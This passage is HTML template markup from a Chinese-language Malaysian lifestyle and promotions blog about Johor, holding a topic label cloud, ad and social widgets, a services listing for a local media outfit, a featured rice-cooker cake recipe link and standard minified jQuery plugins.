<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" 